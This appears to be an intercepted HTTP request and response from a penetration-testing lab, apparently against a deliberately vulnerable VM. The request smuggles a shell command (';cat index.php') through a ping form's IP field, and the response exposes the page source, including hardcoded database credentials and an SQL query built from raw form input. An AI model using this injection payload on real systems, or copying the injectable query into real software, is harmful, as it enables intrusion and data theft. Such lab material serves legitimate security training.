 Request
Pretty Raw Hex \n
1 POST /pingit.php HTTP/1.1
2 Host: 192.168.56.111
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://192.168.56.111
10 Connection: keep-alive
11 Referer: http://192.168.56.111/index.php
12 Upgrade-Insecure-Requests: 1
13
14 ip=;cat+index.php&submit=submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Nov 2024 15:59:49 GMT
3 Server: Apache/2.0.52 (CentOS)
4 X-Powered-By: PHP/4.3.9
5 Content-Length: 1758
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 ;cat index.php<pre>
<?php
10 mysql_connect("localhost", "john", "hiroshima") or
die(mysql_error());
11 //print "Connected to MySQL<br />";
12 mysql_select_db("webapp");
13
14 if ($_POST['uname'] != ""){
15 $username = $_POST['uname'];
16 $password = $_POST['psw'];
17 $query = "SELECT * FROM users WHERE username = '$username' AND
password='$password'";
18 //print $query."<br>
";
19 $result = mysql_query($query);
20
21 $row = mysql_fetch_array($result);
22 //print "ID: ".$row['id']."<br />
";
23 }
24
25 ?>